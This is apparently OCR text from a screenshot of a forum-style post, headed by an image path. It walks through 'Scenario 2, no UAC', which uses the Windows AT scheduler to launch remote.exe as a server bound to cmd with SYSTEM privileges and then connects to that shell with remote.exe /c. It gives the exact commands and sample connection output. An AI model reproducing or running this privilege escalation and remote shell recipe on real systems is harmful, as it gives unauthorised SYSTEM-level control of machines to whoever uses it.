
Scenario 2, no UAC...just follow the linked blog post. Get a
copy of remote.exe either x86 or x64 whatever architecture
the system you want to run it on is and do the following
command:
AT #TIME_TO_RUN c:\pathto\remote.exe /s
cmd SYSCMD
once it runs, connect to the debugger you started (with
SYSTEM privs)
C:\path\REMOTE.EXE /c SYSTEM_NAME
SYSCMD
you should see something like this:
C:\pathto\>remotex64.exe /c WPAD SYSCMD
**************************************
*********** REMOTE ************
*********** CLIENT ************
**************************************
Connected...